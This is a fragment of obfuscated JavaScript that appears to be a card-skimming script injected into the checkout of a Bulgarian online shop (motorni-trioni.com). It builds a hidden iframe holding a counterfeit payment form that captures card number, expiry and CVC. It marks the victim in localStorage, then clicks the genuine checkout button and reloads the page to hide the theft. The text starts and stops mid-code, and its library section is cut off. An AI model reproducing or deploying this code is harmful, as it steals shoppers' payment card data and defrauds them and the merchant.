22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#description-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return _classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return _0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var _0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var _0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return _0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var _eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addSt